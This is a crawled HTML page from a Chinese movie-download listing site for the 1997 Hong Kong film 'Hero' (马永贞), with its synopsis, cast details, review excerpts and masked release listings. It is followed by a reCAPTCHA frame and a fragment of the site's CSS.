

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dianying.co/movies/hero-1997-tt0136242
body_size: 8740
content:
<!DOCTYPE html>
<html lang="zh-CN" class="has-navbar-fixed-top">
  <head>
    <title>马永贞 - 高清电影天堂|磁力|迅雷|4K电影|1080p|720p-新电影</title>
<meta name="description" content="1898年山东大旱，无数难民涌入上海求生，人流中马永贞（金城武 饰）、马大祥（元华 饰）兄弟俩亦来到这片英国人掌控下的东方乐园，二马无技傍身，只好从码头苦力做起。马永贞机缘巧合结识上海码头之王谭四（元彪 饰），并凭借出色身手获得其欣赏。其时谭四与巡捕房支持的杨双连番血战，马永贞遭遇混战，为谭四的一壶春舞厅出手击退强敌，对卖场其中的歌女金铃子（宣萱">
<meta name="keywords" content="马永贞, 1080p, webrip, bluray, 720p, 新电影网, 4k电影, 4k, 高清, 电影天堂, 高清电影, 1080p电影, 免费电影, 蓝光电影, bt电影天堂, 迅雷电影">
<link rel="canonical" href="https://www.dianying.co/movies/hero-1997-tt0136242">
<link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="新电影搜索">
    <meta name="renderer" content="webkit">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

    <meta name='ir-site-verification-token' value='1010587558'>

        <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-57x57-5928b46974039dc83903bb4fe09d2aad8943be3849e6a8a96a9dfa8201fcc870.png" sizes="57x57" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-60x60-de1be7ccce158f4f9f2a926534f30aff238215d167b1ab6aa0509ac5726264fb.png" sizes="60x60" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-72x72-f582d519209963fa4b9b43b6092be88f9983d561ccd93ecee6cfe1d3f8f9acb8.png" sizes="72x72" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-76x76-a5fea8897074a4cb4c559696ef43740852cfdabe30935f0f5b6701b4494840cc.png" sizes="76x76" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-114x114-01b8457a7fd05410cf9461d43e1d7e4e7e3cdc6343b32bb240669a3e2f5b024b.png" sizes="114x114" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-120x120-6957684cf1327b135e2c1a24914ddf166276793c857e4c94c1ac44e478fff037.png" sizes="120x120" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-144x144-edd5f33e41e8eda92b48361985a10fd7227a7bae35468d0cfd6fcfd799a6310f.png" sizes="144x144" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-152x152-7e72a6b2293fcc62dcc0a422e960cadfb9ca61d38f3289cdacaeff3fc9e85bcd.png" sizes="152x152" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-180x180-063b926a043da22a931f78f6b24de442fcbdcc674a8585c25e11fe85d76d757d.png" sizes="180x180" />

    <link rel="icon" type="image/png" href="/assets/icons/android-icon-36x36-49483d22f483058ce0d27bc08433920f82027b4bdfe57d1a488477a719b6d2be.png" sizes="36x36" />
    <link rel="icon" type="image/png" href="/assets/icons/android-icon-48x48-213d1257549be30b1134841d80adcc94dd88227242653377f61f24f502a1c37e.png" sizes="48x48" />
    <link rel="icon" type="image/png" href="/assets/icons/android-icon-72x72-f582d519209963fa4b9b43b6092be88f9983d561ccd93ecee6cfe1d3f8f9acb8.png" sizes="72x72" />
    <link rel="icon" type="image/png" href="/assets/icons/android-icon-96x96-a05b3fb3d75f97a66d7d2298421d2f3639e4bf6a2524a59709df2cbd9465a5ce.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/assets/icons/android-icon-144x144-edd5f33e41e8eda92b48361985a10fd7227a7bae35468d0cfd6fcfd799a6310f.png" sizes="144x144" />

    <link rel="icon" type="image/png" href="/assets/icons/favicon-16x16-8a9544ede9278677fb350acff6078b13b17a17eeea3f313f2ed418c0497b4f7f.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/assets/icons/favicon-32x32-e87038ac35a1be2a5182a22b5083fe082a074aedbbd7e9dd55103db247af9b4f.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/assets/icons/favicon-96x96-a05b3fb3d75f97a66d7d2298421d2f3639e4bf6a2524a59709df2cbd9465a5ce.png" sizes="96x96" />
    <meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="QIa4TsD3Y2vrwHw250opVYXXLoJE_YvKs8Bm9TCh8uHFd0oWIdl22ZElDNQ0-7VHFFmEglLCULtUGJq7NqcoJw" />
    
    <link rel="stylesheet" href="/assets/application-d5b0dcb4229338c3b08773366132b86ab89e0d3f5e40dc1b9f8726af68722c09.css" data-turbo-track="reload" />
    <script src="/assets/application-365df84e42d7385478ea41516ee747d6c14ef8493bb7f52e5574e76091189123.js" data-turbo-track="reload" defer="defer"></script>

    <link href="https://hmcdn.baidu.com" rel="preconnect" crossorigin>
    <link href="https://res.wx.qq.com" rel="preconnect" crossorigin>

    <script src="https://res.wx.qq.com/connect/zh_CN/htmledition/js/wxLogin.js" data-turbolinks-track="reload" rel="dns-prefetch"></script>
    <script src="https://res.wx.qq.com/open/js/jweixin-1.6.0.js" data-turbolinks-track="reload" rel="dns-prefetch"></script>
  </head>
  <body data-env="production" class="w-full bg-white"
        data-controller="global">
    <div id="turbo-transition-slot" data-controller="turbo-transition"></div>
    <div class="flex flex-col min-h-screen" style="min-height: 100vh">
      <div class="fixed w-full z-30">
  <div class="fixed sm:relative w-full z-30 shadow-sm"  id="front-navbar">

  <div class="text-secondary-700 font-base"
       data-controller="navbar">
    <div class="container shadow-sm mx-auto p-0 flex flex-col divide-y md:divide-y-0 md:flex-row items-center justify-between text-sm text-center">

      <!-- mobile navbar -->
      <div class="md:hidden h-10 w-full flex flex-row items-center justify-between">
        <div class="text-center px-0 h-auto py-0 sm:px-6 flex flex-row justify-between">
          <a class="focus:outline-none flex align-items-center items-center my-0" href="/"><img class="w-22 h-10" alt="新电影logo" width="102" height="56" src="/assets/logo-w-b6215e0739417ebdb1785f80e40466c2fbedc0fdaf089797d49cb705ce67ee91.png" /></a>        </div>
          <form class="md:hidden bg-secondary-100 my-1 w-1/2 my-1 flex items-center rounded-full" action="/charts" accept-charset="UTF-8" method="get">
            <input type="text" id="mobile_search_q" name="q" minlength="2" value='' placeholder="搜索想了解的行业、公司" autocomplete=off class="rounded-full rounded-r-none w-full bg-secondary-100 text-xs text-center text-secondary-700 leading-6 focus:outline-none">

            <div class="object-none object-right">
              <button class="text-primary-400 p-0 hover:text-white hover:bg-primary-600 focus:outline-none w-8 h-8 flex items-center justify-center">
                <span class='iconfont iconsearch text-xl'></span>
              </button>
            </div>
</form>        <div class="px-3 flex flex-row items-center justify-center">
          <button class="md:hidden focus:outline-none focus:ring-0"
                  data-navbar-target="mobileMenuOpenControl"
                  data-action="click->navbar#toggle">
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"
                      class="w-6 h-6 p-0 md:w-10 md:h-10 md:p-2 text-primary-500">
              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16" />
            </svg>
          </button>
          <button class="hidden md:hidden focus:outline-none focus:ring-0"
                  data-navbar-target="mobileMenuCloseControl"
                  data-action="click->navbar#toggle">
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"
                      class="w-6 h-6 p-0 md:w-10 md:h-10 md:p-2 text-primary-500 cursor-pointer">
              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12" />
            </svg>
          </button>
        </div>
      </div>
      <!-- mobile navbar end -->

      <!-- desktop navbar -->
      <div class="hidden md:block text-center w-full px-3 md:w-auto h-auto md:px-4 py-0 md:py-0 sm:px-6 flex flex-row justify-between">
        <a class="focus:outline-none flex align-items-center items-center my-0 md:mb-0" href="/">
          <img class="md: w-24" alt="logo" src="/assets/logo-w-b6215e0739417ebdb1785f80e40466c2fbedc0fdaf089797d49cb705ce67ee91.png" />
</a>      </div>

      <a title="首页" class="navbar-item" href="/">首页</a>
      <a title="蓝光" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/BluRay">蓝光</a>
      <a title="4k" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/2160p">4K</a>
      <a title="1080p" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/1080p">1080p</a>
      <a title="720p" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/720p">720p</a>
      <a title="无损音频" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/TrueHD">无损音频</a>
      <a title="20世纪经典怀旧老电影" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/Classic">经典老电影下载</a>

      <div class="hidden w-1/4 h-8 md:flex flex-col items-center justify-center"> <!-- 固定宽度占位容器 -->
        <form class="movie_search" id="movie_search" action="/search" accept-charset="UTF-8" method="get">
          <input method="get" class="hidden md:inline-flex text-sm bg-secondary-100 w-full h-full flex items-center" placeholder="搜索电影..." type="search" name="q[pub_name_or_title_or_title_en_cont]" id="q_pub_name_or_title_or_title_en_cont" />
</form>      </div>

    </div>
  </div>

</div>

</div>

      <div id="flash">




</div>

      <div id="modal"
    data-controller="modal"
    data-turbo-cache="false"
    style="z-index: 100"
    class="modal-container fixed w-full animate-fade-in-down">

    <div id="modal-content"
        data-modal-target="content">
    </div>

    <div id="modal-overlay"
        data-modal-target="overlay"
        data-action="click->modal#close"
        class="modal-overlay hidden">
    </div>
</div>

      <div id="page-content-container" class="flex-grow flex flex-col container px-0 pt-10 md:pt-16 bg-secondary-50">
        <div class="container px-10">
  <div class="flex flex-col">
    <div class="flex flex-row box">
      <div class="flex flex-col w-1/3">
        <img class="shadow-xl" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt013/tt0136242-716f96.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20251120T081316Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20251120%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=d65168f8c9116b023a97d218f5dba0bf12584c726adf889feac97ae443e71b02" />
        
      </div>
      <div class="flex flex-col w-2/3 mx-2">
        <h1 class="text-xl">
          马永贞
        </h1>
        <p class="text-xs text-gray-500">
          最后更新: 2025年3月18日 09:21:45
          <!-- Hero subtitle -->
        </p>
        <hr />
        <article class="mt-2">
            <h3 class="my-2">简介</h3>
            <div class="text-sm">1898年山东大旱，无数难民涌入上海求生，人流中马永贞（金城武 饰）、马大祥（元华 饰）兄弟俩亦来到这片英国人掌控下的东方乐园，二马无技傍身，只好从码头苦力做起。马永贞机缘巧合结识上海码头之王谭四（元彪 饰），并凭借出色身手获得其欣赏。其时谭四与巡捕房支持的杨双连番血战，马永贞遭遇混战，为谭四的一壶春舞厅出手击退强敌，对卖场其中的歌女金铃子（宣萱 饰）一见钟情。谭四感佩马永贞义气，将一壶春和老板娘艳阳天一同赠送之。马永贞遂以一壶春为起点，率众攻占杨双地盘，激起上海滩无数杀伐。马永贞遭遇杨双暗算，命悬一线之际却再遇金铃子……</div>
        </article>
        <div class="text-center flex items-center justify-center h-56">
    <script type="text/javascript" src="//fox.dianying.co/source/dy/openjs/xen/common/v_uuu.js"></script>

</div>

      </div>
    </div>

        <div class="container text-sm box">
      <table class="table">
        <thead>
          <th class="w-24"></th>
          <th></th>
        </thead>
        <tbody class="">
          <tr>
            <td>片名</td>
            <td>马永贞</td>
          </tr>
          <tr>
            <td>别名</td>
            <td>Hero 马永贞</td>
          </tr>
          <tr>
            <td>语言</td>
            <td>粤语</td>
          </tr>
          <tr>
            <td>上映时间</td>
            <td>1997-06-17(中国香港)</td>
          </tr>
          <tr>
            <td>国家</td>
            <td>中国香港</td>
          </tr>
          <tr>
            <td>导演</td>
            <td>元奎</td>
          </tr>
          <tr>
            <td>编剧</td>
            <td>            </td>
          </tr>
          <tr>
            <td>演员</td>
            <td>
              <span>金城武</span>

              <span>元彪</span>

              <span>宣萱</span>
            </td>
          </tr>
          <tr>
            <td>片长</td>
            <td>97分钟</td>
          </tr>
          <tr>
            <td>年代</td>
            <td>1997</td>
          </tr>
          <tr>
            <td>类型</td>
            <td>动作, 剧情</td>
          </tr>
        </tbody>
      </table>
    </div>


      <div class="container text-xs my-4">
    <h3 class="text-2xl">影评</h3>
    <div class="grid gap-2 grid-cols-4">
      <p class="box rounded">
        “    香港标准的暴力美学电影！！砍的BH. 撒血华丽，义薄云天。     今天偶想说的是死！！无论多么凶险只要戏还没完男猪一定不会死！！除非有几个男猪。。除非你演萧峰。。一般啊。下毒，中枪，跳楼。跳悬崖。跳瀑...“
        <a target="blank" href="https://movie.douban.com/review/1415022/">全文&gt;&gt;</a>
      </p>
      <p class="box rounded">
        “黄浦区志名人事略    马永贞（？～1879年）   马永贞，回族，山东济宁人。清末拳师。曾在境内跑马厅（今人民广场和人民公园）赛马会上，以骑术战胜外国骑士，轰动沪上。清光绪五年（1879年4月13日），在南京路“...“
        <a target="blank" href="https://movie.douban.com/review/1344146/">全文&gt;&gt;</a>
      </p>
      <p class="box rounded">
        “      看了奋斗的话剧版，一直说自己是一个很后知后觉的人，越是别人关注和流行的，我越没有兴趣去了解，总在最热的一潮过去了，才开始去了解和接受一些普遍口碑很好的东西。奋斗的电视剧版，在众多人的推荐下，...“
        <a target="blank" href="https://movie.douban.com/review/2314077/">全文&gt;&gt;</a>
      </p>
      <p class="box rounded">
        “小学四年级学校组织看的 印象特别深 谭四爷和艳阳天 今天看到友邻发了几张截图 彻底不淡定了 二十年前为四爷碎成渣的心又碎了一遍。。。作孽啊   忘不了四爷从棺材里升起开枪的镜头 忘不了他临死前抛下的手帕 忘...“
        <a target="blank" href="https://movie.douban.com/review/6701303/">全文&gt;&gt;</a>
      </p>
      <p class="box rounded">
        “       也许这部片子太主流了，注定不会得到民间影评者的推荐，不过我很喜欢看。无论是那种带有点肃杀的气氛还是凌厉的动作场面都让我将这部电影和同是90年代中后期的那部《和平饭店》联系起来，不过由于元华、元...“
        <a target="blank" href="https://movie.douban.com/review/5122826/">全文&gt;&gt;</a>
      </p>
      <p class="box rounded">
        “在那个弱肉强食的上海滩，男人在为权利在拼个你死我活，女人却永远的只是胜利者一方的战利品。艳阳天其实不过是个普通女人，风光无限的背后却是无尽的悲苦，她不过是男人的玩物，她为自己寻觅的归属最后却亲自将...“
        <a target="blank" href="https://movie.douban.com/review/1537244/">全文&gt;&gt;</a>
      </p>
      <p class="box rounded">
        “一个男人所需经历的都有了－兄弟、女人、辉煌、背叛、放下。马永贞与谭四的耍帅、豪气，艳阳天的风情万种、背叛、痴情、悲惨，元奎的搞笑，忠心护主的马，精彩打斗，宣萱－气质与角色不符，都是不错的元素“
        <a target="blank" href="https://movie.douban.com/review/1303305/">全文&gt;&gt;</a>
      </p>
    </div>
  </div>


    <div class="my-2 h-40 text-center flex items-center justify-center">
  <script type="text/javascript" src="//fox.dianying.co/common/avu/common/b/ews/openjs/k/resource/e.js"></script>
</div>


    <h3 class="text-2xl my-4">网络资源<span class="text-gray-500 text-sm ml-2">Ctrl+D 可以收藏本站哟</span></h3>


<div class="container">
      <div class="my-4">
    <div class="text-sm">
        <span class="tag rounded bg-gray-200">WEBRip</span>
      <span class="tag rounded bg-gray-200">863.48 MB</span>
      <span class="tag rounded bg-gray-200">迅雷</span>
      <span class="tag rounded bg-gray-200">磁力</span>
    </div>
    <div style="text-overflow:ellipsis" class="flex items-center">
      <span class="is-hidden-mobile">Hero.1997.CHINESE*****</span>
      <form class="button_to" method="get" action="/movies/portal"><button data-turbo="true" data-method="get" class="mx-1 border border-success-500 text-success-500 text-sm px-2 py-1 btn-invitation baidu_event_link" type="submit">资源传送门</button></form>
    </div>
  </div>
  <div class="my-4">
    <div class="text-sm">
        <span class="tag rounded bg-gray-200">720p高清</span>
        <span class="tag rounded bg-gray-200">BluRay蓝光原盘</span>
      <span class="tag rounded bg-gray-200">1.07 GB</span>
      <span class="tag rounded bg-gray-200">迅雷</span>
      <span class="tag rounded bg-gray-200">磁力</span>
    </div>
    <div style="text-overflow:ellipsis" class="flex items-center">
      <span class="is-hidden-mobile">Hero.1997.CHINESE.720p*****</span>
      <form class="button_to" method="get" action="/movies/portal"><button data-turbo="true" data-method="get" class="mx-1 border border-success-500 text-success-500 text-sm px-2 py-1 btn-invitation baidu_event_link" type="submit">资源传送门</button></form>
    </div>
  </div>
  <div class="my-4">
    <div class="text-sm">
        <span class="tag rounded bg-gray-200">1080p电影</span>
        <span class="tag rounded bg-gray-200">WEBRip</span>
      <span class="tag rounded bg-gray-200">1.69 GB</span>
      <span class="tag rounded bg-gray-200">迅雷</span>
      <span class="tag rounded bg-gray-200">磁力</span>
    </div>
    <div style="text-overflow:ellipsis" class="flex items-center">
      <span class="is-hidden-mobile">Hero.1997.CHINESE.1080p*****</span>
      <form class="button_to" method="get" action="/movies/portal"><button data-turbo="true" data-method="get" class="mx-1 border border-success-500 text-success-500 text-sm px-2 py-1 btn-invitation baidu_event_link" type="submit">资源传送门</button></form>
    </div>
  </div>
  <div class="my-4">
    <div class="text-sm">
        <span class="tag rounded bg-gray-200">1080p电影</span>
        <span class="tag rounded bg-gray-200">WEBRip</span>
      <span class="tag rounded bg-gray-200">3.39 GB</span>
      <span class="tag rounded bg-gray-200">迅雷</span>
      <span class="tag rounded bg-gray-200">磁力</span>
    </div>
    <div style="text-overflow:ellipsis" class="flex items-center">
      <span class="is-hidden-mobile">Hero.1997.CHINESE.1080p.NF*****</span>
      <form class="button_to" method="get" action="/movies/portal"><button data-turbo="true" data-method="get" class="mx-1 border border-success-500 text-success-500 text-sm px-2 py-1 btn-invitation baidu_event_link" type="submit">资源传送门</button></form>
    </div>
  </div>
  <div class="my-4">
    <div class="text-sm">
        <span class="tag rounded bg-gray-200">1080p电影</span>
        <span class="tag rounded bg-gray-200">BluRay蓝光原盘</span>
      <span class="tag rounded bg-gray-200">6.93 GB</span>
      <span class="tag rounded bg-gray-200">迅雷</span>
      <span class="tag rounded bg-gray-200">磁力</span>
    </div>
    <div style="text-overflow:ellipsis" class="flex items-center">
      <span class="is-hidden-mobile">Hero.1997.CHINESE.1080p*****</span>
      <form class="button_to" method="get" action="/movies/portal"><button data-turbo="true" data-method="get" class="mx-1 border border-success-500 text-success-500 text-sm px-2 py-1 btn-invitation baidu_event_link" type="submit">资源传送门</button></form>
    </div>
  </div>
  <div class="my-4">
    <div class="text-sm">
        <span class="tag rounded bg-gray-200">1080p电影</span>
        <span class="tag rounded bg-gray-200">BluRay蓝光原盘</span>
      <span class="tag rounded bg-gray-200">1.69 GB</span>
      <span class="tag rounded bg-gray-200">迅雷</span>
      <span class="tag rounded bg-gray-200">磁力</span>
    </div>
    <div style="text-overflow:ellipsis" class="flex items-center">
      <span class="is-hidden-mobile">Hero.1997.CHINESE.1080p*****</span>
      <form class="button_to" method="get" action="/movies/portal"><button data-turbo="true" data-method="get" class="mx-1 border border-success-500 text-success-500 text-sm px-2 py-1 btn-invitation baidu_event_link" type="submit">资源传送门</button></form>
    </div>
  </div>
    <div class="my-2 h-40 text-center flex items-center justify-center">
  <script type="text/javascript" src="//fox.dianying.co/site/ytuz_z/static/zc/source/q/openjs/v.js"></script>
</div>


</div>


  </div>

  <div class="flex flex-col box" style="margin-top: 1rem;">
      <div class="grid gap-2 grid-cols-5">
      <div class="column is-half-mobile is-one-third-tablet is-one-quarters-desktop is-one-fifth-widescreen">
        <a href="/movies/the-greatest-showman-2017-tt1485796">
          <figure class="image" style="height: auto;">
            <img rel="prev" class="poster" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt148/tt1485796-80a33e.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20251120T081316Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20251120%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=07ffd76efad0d653555413314de742453ef1c37dbedf90195ccb20b1cb4696d9" />
          </figure>
          马戏之王 
</a>      </div>
      <div class="column is-half-mobile is-one-third-tablet is-one-quarters-desktop is-one-fifth-widescreen">
        <a href="/movies/the-post-2017-tt6294822">
          <figure class="image" style="height: auto;">
            <img rel="prev" class="poster" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt629/tt6294822-561f4a.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20251120T081316Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20251120%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=a9a7f26a895dd2057c5471de34b1d295fcfab1df05c437c33978b78a914c2f5c" />
          </figure>
          华盛顿邮报 
</a>      </div>
      <div class="column is-half-mobile is-one-third-tablet is-one-quarters-desktop is-one-fifth-widescreen">
        <a href="/movies/tekkonkinkreet-2006-tt0831888">
          <figure class="image" style="height: auto;">
            <img rel="prev" class="poster" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt083/tt0831888-31988a.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20251120T081316Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20251120%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=acfd9ce44682a7b568182ff9a536b0d05841e8d50e81b5eb0fe066fc3ebe70ab" />
          </figure>
          恶童
</a>      </div>
      <div class="column is-half-mobile is-one-third-tablet is-one-quarters-desktop is-one-fifth-widescreen">
        <a href="/movies/gone-girl-2014-tt2267998">
          <figure class="image" style="height: auto;">
            <img rel="prev" class="poster" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt226/tt2267998-4f35a8.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20251120T081316Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20251120%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=333dc5f3efed5ab14bd3aabdde0113516a7d881f6f802157a2927f2fb3b8fc19" />
          </figure>
          消失的爱人 
</a>      </div>
      <div class="column is-half-mobile is-one-third-tablet is-one-quarters-desktop is-one-fifth-widescreen">
        <a href="/movies/toy-story-1995-tt0114709">
          <figure class="image" style="height: auto;">
            <img rel="prev" class="poster" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt011/tt0114709-5c2045.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20251120T081316Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20251120%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=c846e7c20074f5f0123a5fb2fb860355c45d344d921f3d07a672a35a556d9626" />
          </figure>
          玩具总动员 
</a>      </div>
  </div>

    <!-- ID:u6462167 1024x90 -->
<div class="text-center flex items-center justify-center h-24">
  <script type="text/javascript" src="//fox.dianying.co/common/kfeb/e-u/source/oe/production/g.js"></script>
</div>

  </div>

</div>

      </div>
    </div>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f2e57043eab04c60886db6ededea0741","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <footer class="footer container text-center justify-center text-sm text-gray-500 flex flex-col mt-2">
  <p>
    本站为资讯类网站，信息来自于互联网搜索，不提供任何影视作品的上传、下载、存储、播放等服务，版权归属原电影制作公司
  </p>
  <p>
    若有其他问题，请发邮件至<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d9bab6b7adb8baad86acaa99bdb0b8b7a0b0b7bef7bab6">[email&#160;protected]</a>，我们将在24小时内处理
  </p>
  <a target="_blank" class="text-gray-500" href="https://beian.miit.gov.cn">京ICP备12032824号-5</a>
  <a target="_blank" class="text-gray-500" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=65020302000124">新公网安备 65020302000124号</a>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    var _hmt = _hmt || [];
    (function () {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?2590d7ee11e31f3dc1a41fed5df7a547";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
  </script>

  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162047573-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-162047573-1');
  </script>

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <script>
    (adsbygoogle = window.adsbygoogle || []).push({
      google_ad_client: "ca-pub-7565556478619194",
      enable_page_level_ads: true
    });
  </script>

  <!-- 启用移动端智能广告 -->
<script>window.BAIDU_DUP_AUTO_AD = true;</script>

<!-- 多条广告如下脚本只需引入一次 -->
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/cm.js" async="async" defer="defer">
</script>

<!-- 多彩云-->
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js"></script>

    <script>
    (function () {
      var bp = document.createElement('script');
      var curProtocol = window.location.protocol.split(':')[0];
      if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
      } else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
      }
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(bp, s);
    })();
  </script>

  
</footer>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x_ur8EEtIkIprZdTa-9g2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763626418026');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.dianying.co/assets/application-d5b0dcb4229338c3b08773366132b86ab89e0d3f5e40dc1b9f8726af68722c09.css
body_size: 8116
content:
*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: 